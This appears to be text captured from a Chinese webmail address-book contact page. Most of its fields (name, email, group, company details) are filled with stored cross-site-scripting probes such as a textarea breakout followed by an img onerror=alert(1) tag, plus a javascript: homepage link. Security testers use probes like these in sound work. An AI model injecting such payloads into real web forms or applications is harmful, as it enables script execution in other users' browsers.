 返回 编辑联系人 新建联系人 删除联系人 写 信 打印 加入到组
出通讯录 | 联系组管理 ]
</textarea><img src=1 onerror=alert(1)> 列出来信
姓名: </textarea><img src=1 onerror=alert(1)>
邮箱地址: </textarea><img src=1 onerror=alert(1)>@qq.com
所属联系组: aa</textarea><img src=1 onerror=alert(1)>aaaaa
生日: 1988-12-12
手机: 13132132132
即时通讯ID: <img src=1 onerror=alert(1)>
主页: javascript:alert(1)
公司名称: <img src=1 onerror=alert(1)>
公司地址: <img src=1 onerror=alert(1)>
公司电话: <img src=1 onerror=alert(1)>